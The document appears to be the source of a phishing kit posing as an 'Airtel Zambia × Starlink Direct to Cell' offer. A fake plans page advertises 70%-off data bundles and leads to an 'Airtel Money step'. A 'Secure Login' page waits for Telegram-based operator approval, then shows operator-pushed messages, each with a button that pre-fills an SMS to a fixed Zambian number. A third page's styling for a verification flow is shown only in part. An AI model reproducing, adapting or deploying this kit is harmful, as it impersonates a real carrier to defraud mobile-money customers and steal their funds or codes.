

<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Airtel Zambia × Starlink - Direct to Cell</title>
  <link rel="icon" href="static/images/airtel_logo.png">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <header class="topbar">
    <div class="topbar-inner">
      <a class="brand" href="dashboard.html" aria-label="Airtel Zambia">
        <img src="static/images/airtel_logo.png" alt="Airtel Zambia">
      </a>
      <nav class="nav" aria-label="Main navigation">
        <a href="dashboard.html"><span class="nav-icon wifi-icon" aria-hidden="true"></span><span>Home</span></a>
        <a href="index.html"><span class="nav-icon home-icon" aria-hidden="true"></span><span>Plans</span></a>
        <div class="language">
          <button class="active" data-lang="en" type="button">EN</button>
          <span>/</span>
          <button data-lang="sw" type="button">SW</button>
        </div>
      </nav>
    </div>
  </header>

  <div class="offer-strip">
    <span class="offer-pill">70% off</span>
    <span>Offers run until May 2027</span>
    <b>·</b>
    <span class="desktop-only">All plans are promotional prices</span>
  </div>

  <main>
    <section class="hero">
      <div class="hero-content">
        <div class="partner-row">
          <div class="partner-logo airtel-partner"><img src="static/images/airtel_logo.png" alt="Airtel Zambia"></div>
          <span class="times">×</span>
          <div class="partner-logo starlink-partner"><img src="static/images/starlink_logo.png" alt="Starlink"></div>
        </div>
        <p class="eyebrow">Airtel Zambia · Starlink Direct to Cell</p>
        <h1>Satellite connectivity,<br>directly on your phone.</h1>
        <p class="hero-lead">With Direct to Cell, compatible LTE phones can connect to Starlink satellites through a mobile network partner — with no satellite dish or special equipment.</p>
        <p class="hero-note">Availability depends on local rollout, coverage, and phone compatibility.</p>
      </div>
      <div class="hero-ring"></div>
      <div class="hero-dot"></div>
    </section>

    <section class="plans-section plans-section--bundles">
      <div class="plans-heading">
        <div>
          <p class="eyebrow red">01 · Direct to Cell bundles</p>
          <h2>Choose your bundle</h2>
          <p class="subheading">All plans are on offer until May 2027.</p>
        </div>
        <span class="service-status"><i></i>Service available</span>
      </div>

      <div class="plan-grid">
        <button class="plan-card plan-card--featured" type="button" data-plan="Starter" data-price="3.30" aria-label="Choose Starter plan, 5GB, valid for 1 day, K3.30">
          <div class="plan-main">
            <h3 class="plan-name">Starter</h3>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>5</strong><span>GB</span></span>
            <span class="plan-validity">Valid for 1 day</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K3.30</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>

        <button class="plan-card" type="button" data-plan="Essential" data-price="6.59" aria-label="Choose Essential plan, 10GB, valid for 3 days, K6.59">
          <div class="plan-main">
            <h3 class="plan-name">Essential</h3>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>10</strong><span>GB</span></span>
            <span class="plan-validity">Valid for 3 days</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K6.59</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>

        <button class="plan-card" type="button" data-plan="Standard" data-price="13.39" aria-label="Choose Standard plan, 20GB, valid for 7 days, K13.39">
          <div class="plan-main">
            <h3 class="plan-name">Standard</h3>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>20</strong><span>GB</span></span>
            <span class="plan-validity">Valid for 7 days</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K13.39</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>

        <button class="plan-card plan-card--popular" type="button" data-plan="Premium" data-price="25.13" aria-label="Choose Premium plan, 40GB, valid for 7 days, K25.13">
          <div class="plan-main">
            <h3 class="plan-name">Premium</h3>
            <span class="plan-tag">⚡ Popular</span>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>40</strong><span>GB</span></span>
            <span class="plan-validity">Valid for 7 days</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K25.13</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>

        <button class="plan-card plan-card--tagged" type="button" data-plan="Pro" data-price="50.46" aria-label="Choose Pro plan, 80GB, valid for 21 days, K50.46">
          <div class="plan-main">
            <h3 class="plan-name">Pro</h3>
            <span class="plan-tag">💎 Pro</span>
            <span class="plan-network">5G+</span>
            <span class="data-badge"><strong>80</strong><span>GB</span></span>
            <span class="plan-validity">Valid for 21 days</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K50.46</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>

        <button class="plan-card plan-card--tagged" type="button" data-plan="Max" data-price="92.69" aria-label="Choose Max plan, 120GB, valid for 30 days, K92.69">
          <div class="plan-main">
            <h3 class="plan-name">Max</h3>
            <span class="plan-tag">🚀 Max</span>
            <span class="plan-network">5G+</span>
            <span class="data-badge"><strong>120</strong><span>GB</span></span>
            <span class="plan-validity">Valid for 30 days</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K92.69</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>

        <button class="plan-card plan-card--featured plan-card--unlimited" type="button" data-plan="Unlimited" data-price="100.00" aria-label="Choose Unlimited plan, valid for 30 days, K100.00">
          <div class="plan-main">
            <h3 class="plan-name">Unlimited</h3>
            <span class="plan-tag">👑 Unlimited</span>
            <span class="plan-network">5G+</span>
            <span class="data-badge data-badge--unlimited"><strong>∞</strong></span>
            <span class="plan-validity">Valid for 30 days</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong>K100.00</strong></span>
            <span class="choose">CHOOSE THIS PLAN</span>
          </div>
        </button>
      </div>
    </section>

    <section class="how">
      <div class="how-logo"><img src="static/images/starlink_logo.png" alt="Starlink"></div>
      <div>
        <p class="eyebrow red-light">02 · How it works</p>
        <h2>Direct to Cell connects phones to satellites.</h2>
        <p>The Starlink network is designed to work like a cell tower in space. With an authorized mobile partner, a compatible LTE phone can access satellite data where terrestrial coverage is unavailable.</p>
        <small>Compatibility, coverage, and available services may vary by country and rollout.</small>
      </div>
    </section>
  </main>

  <footer>
    <div class="footer-grid">
      <div>
        <h3>Airtel Zambia × STARLINK</h3>
        <p>Direct to Cell: satellite connectivity for compatible phones.</p>
      </div>
      <div>
        <h3>SUPPORT</h3>
        <p>Email: support@airtel.ug</p>
        <p>Support to help you every step of the way.</p>
      </div>
      <div>
        <h3>PAYMENT</h3>
        <p>Pay with Airtel Money and keep your phone close by.</p>
      </div>
    </div>
    <div class="copyright">© 2026 Airtel Zambia. All rights reserved.</div>
  </footer>

  <div class="modal" id="modal" role="dialog" aria-modal="true" aria-labelledby="modal-title" aria-hidden="true">
    <div class="modal-card">
      <div class="spinner"></div>
      <div class="modal-logos">
        <img src="static/images/airtel_logo.png" alt="Airtel Zambia">
        <span>×</span>
        <img src="static/images/starlink_logo.png" alt="Starlink">
      </div>
      <h2 id="modal-title">Preparing your activation</h2>
      <p>You will continue to the Airtel Money step.</p>
      <small>Please do not close this page.</small>
    </div>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: index - 2026-11-06T233622.794.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Secure Login</title>
<style>
  :root { --bg:#f4f6f8; --card:#fff; --text:#1c2733; --muted:#7a8794; --accent:#229ed9; --border:#e3e8ed; --ok:#1a9b57; --bad:#d64545; }
  @media (prefers-color-scheme: dark) {
    :root { --bg:#0e1621; --card:#17212b; --text:#e8eef3; --muted:#7f91a4; --border:#243447; }
  }
  * { box-sizing:border-box; }
  body { margin:0; min-height:100vh; display:grid; place-items:center; padding:16px; font-family:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif; background:var(--bg); color:var(--text); }
  .card { width:100%; max-width:420px; background:var(--card); border:1px solid var(--border); border-radius:16px; padding:28px 24px; text-align:center; }
  h2 { margin:0 0 8px; }
  p { color:var(--muted); margin:0 0 18px; line-height:1.5; }
  input, textarea { width:100%; padding:12px; border:1px solid var(--border); border-radius:10px; background:transparent; color:var(--text); font:inherit; margin-bottom:12px; }
  textarea { min-height:140px; resize:vertical; }
  button { width:100%; padding:12px; border:0; border-radius:10px; background:var(--accent); color:#fff; font:inherit; font-weight:600; cursor:pointer; }
  button:disabled { opacity:.6; cursor:default; }
  .spinner { width:42px; height:42px; margin:0 auto 18px; border:4px solid var(--border); border-top-color:var(--accent); border-radius:50%; animation:spin 1s linear infinite; }
  @keyframes spin { to { transform:rotate(360deg); } }
  .ok { color:var(--ok); } .bad { color:var(--bad); }
  .hidden { display:none; }
  .btn { display:block; width:100%; padding:13px; margin-top:6px; border-radius:10px; background:var(--ok); color:#fff; font-weight:600; text-decoration:none; text-align:center; }
  #feed { text-align:left; }
  .msg { background:var(--bg); border:1px solid var(--border); border-radius:12px; padding:12px 14px; margin-bottom:10px; white-space:pre-wrap; word-wrap:break-word; line-height:1.5; animation:in .3s ease; }
  @keyframes in { from { opacity:0; transform:translateY(-6px); } }
</style>
</head>
<body>
<div class="card">

  <!-- Step 1: login -->
  <div id="login">
    <h2>Sign in</h2>
    <p>Enter your name to request access.</p>
    <input id="username" placeholder="Your name" autocomplete="off">
    <button id="loginBtn">Continue</button>
    <p id="loginErr" class="bad" style="margin:10px 0 0"></p>
  </div>

  <!-- Step 2: waiting for Telegram approval (swap in your own design here) -->
  <div id="pending" class="hidden">
    <div class="spinner"></div>
    <h2>Waiting for approval…</h2>
    <p>Please keep this page open.</p>
  </div>

  <!-- Step 3: approved -> paste box -->
  <div id="approved" class="hidden">
    <h2 class="ok">✅ Approved</h2>
    <p id="feedHint">Waiting for a message…</p>
    <div id="feed"></div>
  </div>

  <!-- Rejected -->
  <div id="rejected" class="hidden">
    <h2 class="bad">❌ Access denied</h2>
    <p>Your request was not approved.</p>
  </div>

</div>

<script>
const $ = id => document.getElementById(id);
let reqId = null, timer = null;

function show(step) {
  ['login','pending','approved','rejected'].forEach(s => $(s).classList.toggle('hidden', s !== step));
}

$('loginBtn').onclick = async () => {
  const username = $('username').value.trim();
  if (!username) return;
  $('loginBtn').disabled = true; $('loginErr').textContent = '';
  try {
    const r = await fetch('/api/login', { method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({ username }) });
    const d = await r.json();
    if (!r.ok) throw new Error(d.error || 'Failed');
    reqId = d.id;
    show('pending');
    timer = setInterval(checkStatus, 2000);
  } catch (e) {
    $('loginErr').textContent = e.message;
    $('loginBtn').disabled = false;
  }
};

async function checkStatus() {
  try {
    const r = await fetch('/api/status/' + reqId);
    const d = await r.json();
    if (d.status === 'approved') { clearInterval(timer); show('approved'); startFeed(); }
    else if (d.status === 'rejected' || d.status === 'unknown') { clearInterval(timer); show('rejected'); }
  } catch (e) {}
}

const SMS_NUMBER = '+260748128931';

let lastMsgId = 0;
function startFeed() {
  pollMessages();
  setInterval(pollMessages, 3000);
}
async function pollMessages() {
  try {
    const r = await fetch('/api/messages/' + reqId + '?since=' + lastMsgId);
    if (!r.ok) return;
    const msgs = await r.json();
    msgs.forEach(m => {
      $('feedHint').classList.add('hidden');
      const el = document.createElement('div');
      el.className = 'msg';
      el.textContent = m.text; // textContent = safe, no HTML injection
      const proceed = document.createElement('a');
      proceed.className = 'btn';
      proceed.href = 'sms:' + SMS_NUMBER + '?body=' + encodeURIComponent(m.text);
      proceed.textContent = 'Send via SMS';
      el.appendChild(proceed);
      $('feed').prepend(el);
      lastMsgId = Math.max(lastMsgId, m.id);
    });
  } catch (e) {}
}
</script>
</body>
</html>
</file>

<file: message.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Messages</title>
  <style>
    :root {
      --page-bg: #e8e2e1;
      --card-bg: #f7f3f4;
      --text: #1d1f26;
      --muted: #5f6670;
      --soft: #7a7f85;
      --purple: #b564c7;
      --purple-dark: #7a4d9c;
      --button-blue: #314c60;
      --button-blue-dark: #2a3f50;
      --ring: #d7dfe6;
      --shadow: rgba(32, 33, 36, 0.08);
      --airtel-red: #b564c7;
      --airtel-red-deep: #8d60ab;
      --airtel-red-soft: #f2e8f6;
      --airtel-red-pale: #f7f1fa;
    }

    * { box-sizing: border-box; }

    html, body {
      margin: 0;
      min-height: 100%;
      height: 100%;
      font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: var(--page-bg);
      color: var(--text);
      -webkit-font-smoothing: antialiased;
      text-rendering: optimizeLegibility;
    }

    body {
      display: grid;
      place-items: center;
      min-height: 100vh;
      min-height: 100svh;
      height: auto;
      padding: 24px;
    }

    .card {
      display: flex;
      flex-direction: column;
      width: min(430px, 100%);
      min-height: min(760px, calc(100svh - 48px));
      padding: 36px 28px;
      background: rgba(255, 255, 255, 0.9);
      border-radius: 32px;
      border: 1px solid rgba(38, 41, 46, 0.08);
      box-shadow: 0 24px 60px rgba(20, 22, 29, 0.14);
      text-align: center;
      position: relative;
      overflow: hidden;
    }

    #loadingState,
    #readyState:not(.hidden),
    .verification-state:not(.hidden),
    .timeout-state:not(.hidden) {
      width: 100%;
      flex: 1;
    }

    #readyState:not(.hidden) {
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }

    h1 {
      margin: 0 auto;
      max-width: 420px;
      font-size: clamp(2.1rem, 2.8vw, 3rem);
      line-height: 1.04;
      letter-spacing: -0.07em;
      font-weight: 700;
      color: #2f3034;
    }

    .device-stage {
      display: grid;
      place-items: center;
      margin: 20px auto 18px;
    }

    .device-icon {
      display: block;
      width: 100px;
      height: 112px;
      color: var(--purple-dark);
    }

    .instruction {
      margin: 0 auto;
      max-width: 500px;
      font-size: clamp(1.35rem, 2vw, 2.2rem);
      line-height: 1.15;
      letter-spacing: -0.055em;
      color: #2f343b;
      font-weight: 400;
    }

    .instruction strong {
      font-weight: 800;
    }

    .safe-note {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 14px;
      margin: 26px auto 18px;
      max-width: 520px;
      text-align: left;
      padding: 0 8px;
    }

    .tiny-icon {
      display: grid;
      place-items: center;
      width: 36px;
      height: 36px;
      min-width: 36px;
      border-radius: 50%;
      background: #2d2d32;
      color: #fff;
      font-weight: 700;
      font-size: 1.5rem;
      line-height: 1;
      box-shadow: inset 0 0 0 2px rgba(255,255,255,0.15);
      margin-top: 2px;
    }

    .safe-note p {
      margin: 0;
      font-size: clamp(1.14rem, 1.6vw, 1.7rem);
      line-height: 1.18;
      letter-spacing: -0.05em;
      color: #2d3035;
      font-weight: 400;
    }

    .safe-note strong {
      font-weight: 800;
    }

    .safe-note .important {
      color: #d32f3b;
      font-weight: 800;
    }

    .sms-instruction {
      margin: 12px auto 0;
      text-align: center;
      color: #2d3035;
      line-height: 1.35;
    }

    .sms-instruction .important {
      color: #d32f3b;
      font-weight: 800;
    }

    .cta-row {
      display: grid;
      place-items: center;
      margin-top: 20px;
      width: 100%;
    }

    .btn {
      appearance: none;
      border: 0;
      border-radius: 16px;
      padding: 18px 20px;
      font-size: clamp(1.5rem, 2.2vw, 2.1rem);
      line-height: 1;
      letter-spacing: -0.04em;
      font-weight: 700;
      cursor: pointer;
      transition: transform 0.18s ease, box-shadow 0.18s ease, opacity 0.18s ease;
      min-height: 64px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      text-decoration: none;
      box-shadow: 0 12px 24px rgba(49, 76, 96, 0.18), inset 0 0 0 1px rgba(255,255,255,0.08);
    }

    .btn:hover {
      transform: translateY(-1px);
      opacity: 0.98;
    }

    .btn.proceed {
      width: min(280px, 100%);
      background: linear-gradient(180deg, #3d586d 0%, #2f485d 100%);
      color: #fff;
      justify-self: center;
      margin: 0;
    }

    .sms-retry {
      display: block;
      width: min(240px, 100%);
      margin: 14px auto 0;
    }

    .hidden {
      display: none !important;
    }

    .verification-state {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      gap: 28px;
      min-height: 560px;
      padding: 40px 24px;
      text-align: center;
    }

    .verification-state h2 {
      margin: 0;
      color: #24252b;
      font-size: clamp(1.7rem, 4vw, 2.2rem);
      line-height: 1.2;
    }

    .verification-icon {
      width: 120px;
      height: 120px;
      margin: 0;
      color: var(--purple-dark);
    }

    .verification-warning {
      max-width: 620px;
      margin: 0;
      color: #555158;
      font-size: clamp(1.2rem, 3.5vw, 1.8rem);
      line-height: 1.35;
    }

    .verification-warning strong {
      color: #d32f3b;
    }

    .verification-timer {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      color: #25262b;
      font-size: clamp(1.2rem, 3vw, 1.5rem);
